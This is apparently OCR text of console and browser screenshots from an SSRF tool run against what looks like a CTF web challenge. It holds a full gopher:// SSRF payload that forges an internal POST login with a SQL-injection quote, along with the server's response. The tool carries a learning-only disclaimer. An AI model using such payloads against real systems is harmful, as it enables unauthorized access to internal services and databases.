 C:\Windows\System32\cmd.exe
Github==>https://github.com/MartinxMax
@Мартин. SSRF Tool V1.0.0
************************************************************************************
<免责声明>:本工具仅供学习实验使用,请勿用于非法用途,否则自行承担相应的法律责任
<Disclaimer>:This tool is onl y for learning and experiment. Do not use it for illegal purposes, or y
ou will bear corresponding legal responsibilities
************************************************************************************
[17:14:45][WARNING] ->
[PAYLOAD]
http://61.147.171.105:50765/use.php?url=gopher://localhost:80/_POST%2520/index.php%2520HTTP/1.1%250D%
250AHost%253A%2520localhost%253A80%250D%250ACookie%253A%2520PHPSESSID%253D1f5463287596324562152368451
22365%253B%250D%250AConnection%253A%2520close%250D%250AContent-Type%253A%2520application/x-www-form-u
rlencoded%250D%250AContent-Length%253A%252024%250D%250A%250D%250Auname%253Dadmin%2526passwd%253Dadmin
%2527%250D%250A
[17:14:45][INFO] -> [Try SSRF...]
[17:14:45][WARNING] ->
[SSRF_RESULT] [Request_Status_Code:200]
HTTP/1.1 302 Found
Date: Sat, 25 Mar 2023 09:09:17 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Set-Cookie: this_is_your_cookie=YWRtaW4%3D; expires=Sat, 25-Mar-2023 10:09:17 GMT; Max-Age=3600
Location: index.php
Content-Length: 554
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml
1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>SQL</title>
</head>
<body>
<form action="#" method="POST">
<input type="text" name="uname" value="uname">
<br>
<input type="text" name="passwd" value="passwd">
<br><br>
<!-- use.php -->
<input type="submit" value="Submit">
SQL
隐私浏览
61.147.171.105:50765/use.php?url=gopher://localhost:80/_POS
170%
HTTP/1.1 302 Found Date: Sat, 25 Mar 2023 09:09:24 GMT Server:
Apache/2.4.18 (Ubuntu) Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate Pragma: no-
cache Set-Cookie: this_is_your_cookie=YWRtaW4%3D; expires=Sat,
25-Mar-2023 10:09:24 GMT; Max-Age=3600 Location: index.php
Content-Length: 554 Connection: close Content-Type: text/html;
charset=UTF-8
uname
passwd
Submit
url you want to curl:
url
Submit